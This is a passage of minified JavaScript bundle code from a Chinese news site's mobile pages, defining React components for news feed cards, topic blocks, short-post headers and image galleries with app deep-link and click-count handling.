x[t]}}))})),Object.keys(k).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===k[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return k[t]}}))})),Object.keys(E).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===E[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return E[t]}}))})),Object.keys(C).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===C[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return C[t]}}))})),Object.keys(S).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===S[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return S[t]}}))})),Object.keys(T).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===T[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return T[t]}}))})),Object.keys(O).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===O[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return O[t]}}))})),Object.keys(P).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===P[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return P[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},10553:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(4772),n(19832),n(5337),n(23753),n(22665),n(97314),n(63149)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BigImg",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"BigTopic",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"InformationFlow",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"SingleTitle",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"SlideImg",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"TitleImg",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"TwoImg",{enumerable:!0,get:function(){return u.default}}),t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u)})?o.apply(t,a):o)||(e.exports=r)},23753:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(86226),n(75348),n(33811),n(13442),n(19546),n(66348),n(89662),n(99238),n(54603),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C){"use strict";var S=n(24994);function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(T=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=T(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function P(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,j()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=S(t),o=S(o),a=S(a),r=S(r),l=S(l),u=S(u),c=S(c),s=S(s),d=S(d),f=S(f),p=O(p),m=S(m),h=S(h),x=S(x),E=S(E);var M=n(79556),I=M.callApp,A=M.getSchemeLink,N=M.getWebAppLink,L=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=P(this,n,[].concat(o)),(0,f.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,onlineNum:0,slideNum:0}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&I({client:f,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,isCopySchemeUrl:u})})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return E.default.jumpInNative(e.props.item);t&&(0,g.h5PageCount)([t])})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p,m;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,this.ref.current.setAttribute("data-index",o),c.observe(this.ref.current),"theme"!==i){e.next=15;break}return e.prev=5,e.next=8,(0,_.getTopicData)(s);case 8:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==i){e.next=26;break}return e.prev=16,e.next=19,(0,_.getSurveyInfo)(s);case 19:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:if("directSeeding"!==i){e.next=38;break}return p=0,e.prev=28,e.next=31,(0,_.getOnlineNum)(s);case 31:p=e.sent,e.next=37;break;case 34:e.prev=34,e.t2=e.catch(28),console.error(e.t2);case 37:this.setState({onlineNum:p});case 38:if("slide"!==i){e.next=54;break}if(m=0,!u){e.next=44;break}m=u,e.next=53;break;case 44:return e.prev=44,e.next=47,(0,_.getSlideData)(l);case 47:m=e.sent,e.next=53;break;case 50:e.prev=50,e.t3=e.catch(44),console.error(e.t3);case 53:this.setState({slideNum:m});case 54:case"end":return e.stop()}}),e,this,[[5,12],[16,23],[28,34],[44,50]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,r=e.surveyCount,i=e.onlineNum,l=e.slideNum,u=this.props.url,c=this.props,s=c.item,d=c.countMapCache,f=c.videoPlayCache,m=c.isDisplaySource,g=c.isNewsTime,_=c.isFormatTime,E=c.isCount,S=c.isLazyImage,T=s.title,O=s.source,P=s.id,j=s._id,M=(s.base62Id,s.commentUrl),I=s.guid,L=s.type,R=s.newsTime,B=s.callUp,D=s.linkMark,F=s.newstype,U=s.clickCount,W=s.kind,H=s.downloads,V=s.articleTag,z=s.articleTagColor,q=s.thumbnail,G=s.thumbnails,K=s.startTime,X=void 0===K?"":K,J=s.endTime,Z=void 0===J?"":J,Q=s.duration,Y=s.bigVideo,$=s.liveText,ee=s.isVideoShare,te=s.wxLaunchSwitch,ne=s.wxLaunchType,oe=m&&O&&""!==O,ae=_?(0,y.formatTime)(R):R,re=U||"",ie=f&&f[I],le=0;P=j||P,le="theme"===L?t:"survey"===L?r:d&&d[M]||0,u=u||n,"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(u=null);var ue=q&&""!==q?q:G;ue&&"object"===(0,a.default)(ue)&&"image"in ue&&(ue=(0,k.getImageUrl)(ue.image[0]));var ce=(0,v.formatImageWebpAuto)(ue,690,346),se={};S?(se.src=x.default.normal,se["data-lazy-src"]=ce):se.src=ce;var de={};if("directSeeding"===L)de={color:"#f54343"};else if(z)switch(z){case 7:de={color:"#3091f5"};break;case 8:de={color:"#ff7900"};break;case 9:de={color:"#4bc259"};break;case 10:de={color:"#f54343"}}var fe="";if("directSeeding"===L){var pe=(new Date).getTime(),me=new Date(X.replace(/-/g,"/")).getTime(),he=new Date(Z.replace(/-/g,"/")).getTime();fe=pe<me?"预约":pe>he?"回顾":"直播中"}if(Y)return p.default.createElement("div",{className:h.default.bigVideo},p.default.createElement("a",{onClick:1===B?this.handleClick.bind(this,u,P,F,W,H,re):this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("div",{className:h.default.mask},p.default.createElement("div",{className:h.default.title},T),ie&&p.default.createElement("span",{className:h.default.vcount},"".concat((0,b.formatPlayNum)(ie),"次播放"))),p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))));var ve="weapp"===ne?N({docType:F||"doc",pid:P}):A({docType:F||"doc",pid:P,kind:W});return p.default.createElement("div",{className:h.default.bigImg},p.default.createElement("div",{className:h.default.link},1===B?p.default.createElement("a",{onClick:this.handleClick.bind(this,u,P,F,W,H,re)},T):p.default.createElement("a",{href:u,onClick:this.feedClickCountFn.bind(this,re)},T)),p.default.createElement("div",{className:h.default.imgBox},B?p.default.createElement("a",{onClick:this.handleClick.bind(this,u,P,F,W,H,re)},p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),"slide"===L&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"",$&&"直播中"===$&&p.default.createElement("span",{className:h.default.liveTextIng},$),$&&"回放"===$&&p.default.createElement("span",{className:h.default.liveTextBack},$),$&&"直播中"!==$&&"回放"!==$&&p.default.createElement("span",{className:h.default.liveText},$),"video"===L||"miniVideo"===L?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))):""):p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),$&&"直播中"===$&&p.default.createElement("span",{className:h.default.liveTextIng},$),$&&"回放"===$&&p.default.createElement("span",{className:h.default.liveTextBack},$),$&&"直播中"!==$&&"回放"!==$&&p.default.createElement("span",{className:h.default.liveText},$),"slide"===L&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===L||"miniVideo"===L?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))):"")),p.default.createElement("div",{className:h.default.info},1===B?p.default.createElement("div",null,p.default.createElement("span",{onClick:this.handleClick.bind(this,u,P,F,W,H,re),className:h.default.openApp},"打开APP阅读"),D&&p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("span",{className:h.default.wap},"网页阅读")),E&&0!==le&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(le),"评")),0!==i&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(i),"人参与"))):p.default.createElement("div",null,fe&&p.default.createElement("span",{style:de,className:h.default.stickMark},fe),V&&p.default.createElement("span",{style:de,className:h.default.stickMark},V),oe&&p.default.createElement("span",{className:h.default.source},O),ie&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(ie),"次播放")),E&&!V&&0!==le&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(le),"评")),g&&ae&&p.default.createElement("span",{className:h.default.date},ae),0!==i&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(i),"人参与")))),1===B&&!ee&&te&&p.default.createElement(C.WxLaunchApp,{launchType:ne,launchAppClick:this.handleClick.bind(this,u,P,F,W,H,re,!0,!1,!1),schemeLink:ve,launchAppFail:this.handleClick.bind(this,u,P,F,W,H,re,!1,!0,!0)}))}}])}(p.PureComponent);(0,f.default)(L,"propTypes",{item:m.default.object,url:m.default.string,countMapCache:m.default.object,videoPlayCache:m.default.object,isDisplaySource:m.default.bool,isNewsTime:m.default.bool,isFormatTime:m.default.bool,isCount:m.default.bool,isLazyImage:m.default.bool,observer:m.default.object}),(0,f.default)(L,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=L},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22665:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(49650),n(33811),n(89662),n(5337),n(19832),n(60056)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach((function(t){(0,f.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,T()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=_(d),f=_(f),p=k(p),m=_(m),h=_(h),y=_(y),b=_(b),w=_(w);var O=n(79556).callApp,P=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=S(this,n,[].concat(o)),(0,f.default)(e,"state",{columnData:[]}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=o,u=n,c=e.props.item.isVideoShare?"videoApp":"newsApp";e.feedClickCountFn(i),O({client:c,docType:l,pid:u,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd})})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,v.h5PageCount)([t])})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,r,i,l,u,c,s;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props,o=n.index,r=n.item.base62Id,i=n.observer,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),l=[],u={},e.prev=5,e.next=8,(0,g.getTopicInfo)(r);case 8:c=e.sent,l=c.map((function(e){return C(C({},e),{},{source:e.ESsourceAlias,thumbnails:{image:e.thumbnails}})})),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if(e.prev=15,0===(s=l.filter((function(e){return e.commentUrl})).map((function(e){return e.commentUrl}))).length){e.next=23;break}return e.next=20,(0,g.getCommentCount)(s);case 20:e.t1=e.sent,e.next=24;break;case 23:e.t1=[];case 24:e.t1.forEach((function(e){0===e.doc_url.indexOf("ucms_")?u[e.doc_url.slice(5)]=e.join_count:u[e.doc_url]=e.join_count})),e.next=31;break;case 28:e.prev=28,e.t2=e.catch(15),console.error(e.t2);case 31:this.setState({columnData:(0,a.default)(l),countArr:C({},u)});case 32:case"end":return e.stop()}}),e,this,[[5,12],[15,28]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.columnData,n=e.countArr,a=this.props,r=a.url,i=a.item,l=a.observer,u=i.title,c=i.id,s=i.callUp,d=i.newstype,f=i.clickCount,m=i.kind,v=i.downloads,g=i._id,w=f||"";return"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),c=g||c,p.default.createElement("div",{className:h.default.bigTopic,ref:this.ref},p.default.createElement("div",{className:h.default.link},1===s?p.default.createElement("a",{onClick:this.handleClick.bind(this,r,c,d,m,v,w)},p.default.createElement("span",{className:h.default.topicLink}),u):p.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,w)},p.default.createElement("span",{className:h.default.topicLink}),u)),t.map((function(e){return e.thumbnails.image.length>0?p.default.createElement(y.default,{key:e.id,item:e,url:e.url,countMapCache:n,observer:l}):p.default.createElement(b.default,{key:e.id,item:e,url:e.url,countMapCache:n,observer:l})})),1===s?p.default.createElement("a",{className:h.default.more,onClick:this.handleClick.bind(this,r,c,d,m,v,w)},"查看专题 了解更多",p.default.createElement("span",null)):p.default.createElement("a",{className:h.default.more,href:r,onClick:this.feedClickCountFn.bind(this,w)},"查看专题 了解更多",p.default.createElement("span",null)))}}])}(p.PureComponent);(0,f.default)(P,"propTypes",{item:m.default.object,url:m.default.string,observer:m.default.object}),(0,f.default)(P,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!1,isFormatTime:!1,isClickListItem:!1}),e.default=P},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},64736:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(28701),n(5556),n(73556),n(27181)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d),f=p(f);var v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"ref",u.default.createRef()),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.index,n=(e.item,e.item.type,e.observer);this.ref.current.setAttribute("data-index",t),n.observe(this.ref.current)}},{key:"render",value:function(){var e=this.props.item;return e&&u.default.createElement("div",{ref:this.ref},e.videoPlayUrl?u.default.createElement(d.default,{content:e}):u.default.createElement(f.default,{content:e}))}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{item:s.default.object}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54218:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(90255),n(5556),n(71240),n(79556)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s);var v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"handleCallup",(function(){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.props.content;n&&(o&&o.callAppConfig?(o.callAppConfig.isCopySchemeUrl=t,(0,f.callApp)(o.callAppConfig)):(0,f.callApp)({docType:"doc",pid:o._id||o.base62Id||"",kind:"share01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354725251042",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7641",isCopySchemeUrl:t}))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.content,o=n.isVideoShare,a=n.wxLaunchSwitch,r=n.wxLaunchType,i="weapp"===r?(0,f.getWebAppLink)({docType:"short",pid:t._id||t.base62Id}):(0,f.getSchemeLink)({docType:"doc",pid:t._id||t.base62Id,kind:"share01"});return u.default.createElement("div",{className:c.default.shortRelateBottom,onClick:this.handleCallup},u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateLike},parseInt(t.like)||"")),u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateComment},parseInt(t.commentsall)||"")),u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateTrun},parseInt(t.shareCount)||"")),!o&&a&&u.default.createElement(d.WxLaunchApp,{launchType:r,launchAppClick:this.handleCallup.bind(this,!0,!1,!1),schemeLink:i,launchAppFail:this.handleCallup.bind(this,!1,!0,!0)}))}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{content:s.default.object}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},81525:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(49736),n(5556),n(54301),n(75348),n(71240),n(79556),n(13442)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,y()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=v(t),o=v(o),a=v(a),r=v(r),i=v(i),l=v(l),u=v(u),c=v(c),s=v(s);var b=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=g(this,n,[].concat(a)),(0,l.default)(e,"handleCallup",(function(){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.props.content;n&&(o&&o.callAppConfig?(o.callAppConfig.isCopySchemeUrl=t,(0,m.callApp)(o.callAppConfig)):(0,m.callApp)({docType:"doc",pid:o._id||o.base62Id||"",kind:"share01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354725251042",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7641",isCopySchemeUrl:t}))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.content,o=n.isVideoShare,a=n.wxLaunchSwitch,r=n.wxLaunchType,i=t.subscribe&&t.subscribe.cateid!==t.subscribe.catename&&"vampire"===t.subscribe.type&&"0"==t.subscribe.forbidJump&&"https://ishare.ifeng.com/mediaShare/home/".concat(t.subscribe.cateid,"/media")||"javascript:;",l=t.newsTime&&(0,h.formatTime)(t.newsTime),s="weapp"===r?(0,m.getWebAppLink)({docType:"short",pid:t._id||t.base62Id}):(0,m.getSchemeLink)({docType:"doc",pid:t._id||t.base62Id,kind:"share01"});return u.default.createElement("div",{className:c.default.shortRelateHead},t.subscribe&&t.subscribe.logo&&u.default.createElement("div",{className:c.default.shortRelateHeadImg},u.default.createElement("a",{href:i},u.default.createElement(d.LazyImg,{className:c.default.shortRelateHeadPic,placeholder:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="64" height="64"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2"/></svg>',src:(0,f.formatImage)(t.subscribe.logo.replace(/\.webp|_webp/g,""),64,64)}),t.subscribe.honorImg&&u.default.createElement("img",{src:t.subscribe.honorImg,className:c.default.shortRelateHeadPicV}))),u.default.createElement("a",{href:i,className:c.default.shortRelateHeadText},t.subscribe&&u.default.createElement("div",{className:c.default.shortRelateHeadName},t.subscribe.catename,"大风号"===t.subscribe.cateSource&&u.default.createElement("span",{className:c.default.shortRelateHeadDfh})),(l||t.subscribe&&t.subscribe.description)&&u.default.createElement("div",{className:c.default.shortRelateHeadInfo},t.subscribe.originalName&&u.default.createElement("span",{className:c.default.shortRelateOriginal},t.subscribe.originalName),l&&u.default.createElement("span",{className:c.default.shortRelateHeadTime},l),t.subscribe&&t.subscribe.description&&u.default.createElement("span",{className:c.default.shortRelateHeadBref},t.subscribe.description))),u.default.createElement("div",{className:c.default.shortRelateHeadFollow},u.default.createElement("span",{className:c.default.shortRelateHeadBtn,onClick:this.handleCallup},"关注"),!o&&a&&u.default.createElement(p.WxLaunchApp,{launchType:r,launchAppClick:this.handleCallup.bind(this,!0,!1,!1),schemeLink:s,launchAppFail:this.handleCallup.bind(this,!1,!0,!0)})))}}])}(u.default.PureComponent);(0,l.default)(b,"propTypes",{content:s.default.object}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},27181:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(23922),n(5556),n(54301),n(75348),n(52604),n(81525),n(54218),n(28652)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),i=y(i),l=y(l),u=y(u),c=y(c),s=y(s),d=y(d),m=y(m),h=y(h),v=y(v);var _="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,x='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="342" height="342"><text x="80" y="200" fill="%23dcdcdc"></text></svg>',k='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="200"><text x="120" y="110" fill="%23dcdcdc"></text></svg>',E=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=b(this,n,[].concat(a)),(0,l.default)(e,"handleShowPic",(function(t){var n=e.props.content.imageList;if(n){var o=n.map((function(e){var t=e.url;return/_w([0-9]+)_h([0-9]+)\.[a-zA-Z]+$/gi.test(t)?{url:t,width:parseInt(RegExp.$1),height:parseInt(RegExp.$2)}:{url:t,width:document.body.clientWidth||document.documentElement.clientWidth,height:document.body.clientHeight||document.documentElement.clientHeight}}));g.pics.show({list:o,current:t})}})),(0,l.default)(e,"lessThanThreeImg",(function(t){return c.default.createElement("ul",{className:s.default.wbImgBox},c.default.createElement("li",{className:s.default.wbImgGroup},1===t.length&&c.default.createElement("div",{className:"".concat(s.default.wbImgItem," ").concat(s.default.onlyWbImgItemPic),onClick:function(){e.handleShowPic(0)}},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:k,src:t[0].url}),t[0].isLongImage&&!t[0].isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t[0].isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")),2===t.length&&c.default.createElement(c.default.Fragment,null,t.map((function(t,n){return 